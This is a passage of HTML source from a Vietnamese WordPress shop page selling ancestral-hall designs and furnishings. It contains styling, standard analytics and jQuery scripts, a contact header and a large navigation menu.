			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/product/2086" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="product-template-default single single-product postid-2086 theme-bb woocommerce woocommerce-page woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
